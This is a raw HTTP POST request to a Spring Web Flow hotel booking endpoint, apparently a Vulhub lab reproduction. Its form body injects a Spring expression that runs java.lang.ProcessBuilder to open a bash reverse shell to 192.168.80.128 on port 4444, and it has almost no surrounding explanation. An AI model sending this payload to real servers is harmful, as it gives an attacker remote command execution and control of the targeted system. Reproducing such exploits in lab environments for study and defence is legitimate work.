 POST /hotels/booking?execution=e2s2 HTTP/1.1
Host: 192.168.80.135:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.80.135:8080/hotels/booking?execution=e2s2
Cookie: JSESSIONID=D0BCDA667170AB7B76ED8A7E30C518B4
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 60
_eventId_confirm=&_csrf=7e204196-9ec1-465e-9580-85055f84391c&_(new
java.lang.ProcessBuilder("bash","-c","bash+-i+>%26+/dev/tcp/192.168.80.128/4444+0>%261")).start()=vulhub